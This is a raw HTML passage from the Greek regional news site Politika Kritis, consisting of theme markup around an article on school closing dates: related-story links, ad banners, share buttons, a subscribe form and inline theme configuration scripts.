href="https://www.politikakritis.gr/panellinies-2026-tin-paraskeyi-oi-aitiseis-symmetochi/#respond">0</a></span> </span></div><div class="td-excerpt">Από την Παρασκευή (28/11) ανοίγει η υποβολή αιτήσεων –...</div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_121" > <script>var block_tdi_121=new tdBlock();block_tdi_121.id="tdi_121";block_tdi_121.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"2","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"21","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dddddd","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAifQ==","excl_padd":"eyJhbGwiOiIzcHggNXB4IiwicGhvbmUiOiIxM3B4IDVweCJ9","excl_margin":"eyJhbGwiOiItNHB4IDVweCAwIDAiLCJwaG9uZSI6Ii00cHggNXB4IDBwIDAifQ==","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","mc1_tl":"8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","post_ids":"-380726","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":380726,"live_filter_cur_post_parent_id":0}';block_tdi_121.td_column_number="2";block_tdi_121.block_type="td_flex_block_1";block_tdi_121.post_count="2";block_tdi_121.found_posts="656";block_tdi_121.header_color="";block_tdi_121.ajax_pagination_infinite_stop="";block_tdi_121.max_num_pages="328";tdBlocksArray.push(block_tdi_121);</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/rethymno-paradothike-2i-dimotiki-katoikia-se-ekpaideytiko-poy/"  rel="bookmark" class="td-image-wrap " title="Ρέθυμνο: Παραδόθηκε και η 2η δημοτική κατοικία σε εκπαιδευτικό που θα υπηρετήσει σε σχολείο του Δήμου Αγ. Βασιλείου" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://www.politikakritis.gr/wp-content/uploads/2026/01/kriti-2-900x600-1-696x464.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/rethymno-paradothike-2i-dimotiki-katoikia-se-ekpaideytiko-poy/"  rel="bookmark" title="Ρέθυμνο: Παραδόθηκε και η 2η δημοτική κατοικία σε εκπαιδευτικό που θα υπηρετήσει σε σχολείο του Δήμου Αγ. Βασιλείου">Ρέθυμνο: Παραδόθηκε και η 2η δημοτική κατοικία...</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:53:35+02:00" >14/01/2026</time></span> <span class="td-module-comments"><a href="https://www.politikakritis.gr/rethymno-paradothike-2i-dimotiki-katoikia-se-ekpaideytiko-poy/#respond">0</a></span> </span></div><div class="td-excerpt">Η εκπαιδευτικός από την Κομοτηνή, έχει ένα ανήλικο παιδί...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/panellinies-2026-tin-paraskeyi-oi-aitiseis-symmetochi/"  rel="bookmark" class="td-image-wrap " title="Πανελλήνιες 2026: Από την Παρασκευή οι αιτήσεις για συμμετοχή" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://www.politikakritis.gr/wp-content/uploads/2025/11/6239351-640x426-1-full.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/panellinies-2026-tin-paraskeyi-oi-aitiseis-symmetochi/"  rel="bookmark" title="Πανελλήνιες 2026: Από την Παρασκευή οι αιτήσεις για συμμετοχή">Πανελλήνιες 2026: Από την Παρασκευή οι αιτήσεις...</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T18:43:42+02:00" >27/11/2025</time></span> <span class="td-module-comments"><a href="https://www.politikakritis.gr/panellinies-2026-tin-paraskeyi-oi-aitiseis-symmetochi/#respond">0</a></span> </span></div><div class="td-excerpt">Από την Παρασκευή (28/11) ανοίγει η υποβολή αιτήσεων –...</div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_121" data-td_block_id="tdi_121"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_121" data-td_block_id="tdi_121"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_122 td_block_template_1"><div class="td-all-devices"> <a href="https://www.vavoulas.com/" target="_blank"><noscript><img src="https://www.politikakritis.gr/wp-content/uploads/2024/04/vavoulas_728x90.jpg" alt="VAVOULAS GROUP 728×90"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/04/vavoulas_728x90.jpg" alt="VAVOULAS GROUP 728×90"/></a></div><div class="td-all-devices"> <a href="" target="_blank"><noscript><img src="" alt="politika-kritis-header-ad" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="" alt="politika-kritis-header-ad" /></a></div><div class="td-all-devices"> <a href=""_blank"><noscript><img src="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="" /></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_5  tdi_123 td_block_template_1"><div class="td-all-devices"> <a href="https://shopflix.gr/" target="_blank"><noscript><img src="https://www.politikakritis.gr/wp-content/uploads/2022/03/shopflix-970x250_2.gif" alt="politika-kritis-ad" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2022/03/shopflix-970x250_2.gif" alt="politika-kritis-ad" /></a></div></div><div class="td_block_wrap tdb_single_next_prev tdi_124 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.politikakritis.gr/e-a-p-parochi-ypotrofion-plaisio-dystychimatos-sta-tempi/">Ε.Α.Π:Παροχή υποτροφιών στο πλαίσιο του δυστυχήματος στα Τέμπη</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.politikakritis.gr/scholeia-tha-kleisoyn-tis-ekloges/">Σχολεία: Πότε θα κλείσουν για τις εκλογές</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_125 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" ><div class="tdb-block-inner td-fix-index"><a href="https://www.politikakritis.gr/author/editor/" class="tdb-author-photo" title="Team Πολ. Κρήτης"><noscript><img alt='Team Πολ. Κρήτης' src='https://secure.gravatar.com/avatar/d925bc2f5b1482980a14a05c6ba0d2a9acf69314ef308e5431b480ff71b356b8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d925bc2f5b1482980a14a05c6ba0d2a9acf69314ef308e5431b480ff71b356b8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='Team Πολ. Κρήτης' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/d925bc2f5b1482980a14a05c6ba0d2a9acf69314ef308e5431b480ff71b356b8?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d925bc2f5b1482980a14a05c6ba0d2a9acf69314ef308e5431b480ff71b356b8?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.politikakritis.gr/author/editor/" class="tdb-author-name">Team Πολ. Κρήτης</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_128 td_block_template_1"><div class="td-all-devices"> <a href="https://www.dole.com/en-gb" target="_blank"><noscript><img src="http://www.politikakritis.gr/wp-content/uploads/2020/06/banner-dole.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.politikakritis.gr/wp-content/uploads/2020/06/banner-dole.png" /></a></div><div class="td-all-devices"> <a href="https://www.synka-sm.gr/" target="_blank"><noscript><img src="             http://www.politikakritis.gr/wp-content/uploads/2026/01/synka_300x250-1.gif" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="             http://www.politikakritis.gr/wp-content/uploads/2026/01/synka_300x250-1.gif" /></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_129 td_block_template_1"><div class="td-all-devices"> <a href="" target="_blank"><noscript><img src="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="" /></a></div><div class="td-all-devices"> <a href="https://www.ladakisfarm.gr/" target="_blank"><noscript><img src="http://www.politikakritis.gr/wp-content/uploads/2025/01/Image-1-1.jpg " /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.politikakritis.gr/wp-content/uploads/2025/01/Image-1-1.jpg " /></a></div><div class="td-all-devices"> <a href="" target="_blank"><noscript><img src="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="" /></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_5  tdi_130 td_block_template_1"><div class="td-all-devices"> <a href="https://shopflix.gr/" target="_blank"><noscript><img src="https://www.politikakritis.gr/wp-content/uploads/2022/03/shopflix-970x250_2.gif" alt="politika-kritis-ad" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2022/03/shopflix-970x250_2.gif" alt="politika-kritis-ad" /></a></div></div><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row" ><div class="tdi_131_rand_style td-element-style" ></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><p class="tdm-descr">Share post:</p></div><div class="td_block_wrap tdb_single_post_share tdi_136  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" ><div id="tdi_136" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.politikakritis.gr%2Fscholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CF%87%CE%BF%CE%BB%CE%B5%CE%AF%CE%B1%3A+%CE%91%CE%BB%CE%BB%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B7+%CE%B7%CE%BC%CE%B5%CF%81%CE%BF%CE%BC%CE%B7%CE%BD%CE%AF%CE%B1+%CE%BB%CE%AE%CE%BE%CE%B7%CF%82+%CF%84%CF%89%CE%BD+%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD+%CF%83%CE%B5+%CE%93%CF%85%CE%BC%CE%BD%CE%AC%CF%83%CE%B9%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%9B%CF%8D%CE%BA%CE%B5%CE%B9%CE%B1&url=https%3A%2F%2Fwww.politikakritis.gr%2Fscholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia%2F&via=Politika+Kritis" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/&amp;media=https://www.politikakritis.gr/wp-content/uploads/2019/04/sxoleio.jpg&description=Τι αναφέρει το σχετικό ΦΕΚ σχετικά με τη λήξη των μαθημάτων στα σχολεία.Μετά την προκήρυξη των εκλογών για τις 21 Μαΐου, με νέα τροποποιητικη" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A3%CF%87%CE%BF%CE%BB%CE%B5%CE%AF%CE%B1%3A+%CE%91%CE%BB%CE%BB%CE%AC%CE%B6%CE%B5%CE%B9+%CE%B7+%CE%B7%CE%BC%CE%B5%CF%81%CE%BF%CE%BC%CE%B7%CE%BD%CE%AF%CE%B1+%CE%BB%CE%AE%CE%BE%CE%B7%CF%82+%CF%84%CF%89%CE%BD+%CE%BC%CE%B1%CE%B8%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD+%CF%83%CE%B5+%CE%93%CF%85%CE%BC%CE%BD%CE%AC%CF%83%CE%B9%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%9B%CF%8D%CE%BA%CE%B5%CE%B9%CE%B1 %0A%0A https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_136" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div class="td_block_wrap tds_leads tdi_137  td_block_template_1"  data-td-block-uid="tdi_137" ><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="66626"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in<i class="tds-submit-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_137" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_137"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_138 td_block_template_1"><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_all"><noscript><img src=""  alt="spot_img" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src=""  alt="spot_img" /></a><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_mob"><noscript><img src="https://www.politikakritis.gr/wp-content/uploads/2024/11/Smart-Katsouna-Η-Κρητική-Επανάσταση-Μάρκος-Σμυρνάκης-16-scaled.jpg"  alt="spot_img" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/11/Smart-Katsouna-Η-Κρητική-Επανάσταση-Μάρκος-Σμυρνάκης-16-scaled.jpg"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" ><p class="tdm-descr">Popular</p></div><div class="td_block_wrap td_flex_block_1 tdi_140 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_140" > <script>var block_tdi_140=new tdBlock();block_tdi_140.id="tdi_140";block_tdi_140.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI2MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"456","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMTAiLCJwaG9uZSI6IjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiJ1bmRlZmluZWQiLCJwb3J0cmFpdCI6IjIifQ==","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0I